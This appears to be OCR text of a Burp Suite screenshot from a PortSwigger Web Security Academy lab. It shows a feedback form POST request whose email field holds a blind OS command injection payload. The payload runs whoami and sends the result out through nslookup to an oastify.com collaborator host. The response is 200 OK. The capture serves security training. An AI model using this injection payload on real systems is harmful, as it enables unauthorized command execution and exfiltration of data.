 Send
Cancel
<
>
Target: https://0a9e00ca047c33af80a98f84007a005e.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a9e00ca047c33af80a98f84007a005e.web-security-academy.net
3 Cookie: session=Nm83yu7H94UjFlUPLG9aF01OOMBD6EWD
4 Content-Length: 146
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a9e00ca047c33af80a98f84007a005e.web-security-academy.n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9e00ca047c33af80a98f84007a005e.web-security-academy.net/feedb
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=Gmq1eZilvcUdzmgbXzTw1iWzhXmgcfkI&name=n33r9&email=
||nslookup+`whoami`.222i2o4nsp84a9ysdevxu402bthk5ct1.oastify.com||&subj
=sub&message=mess
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}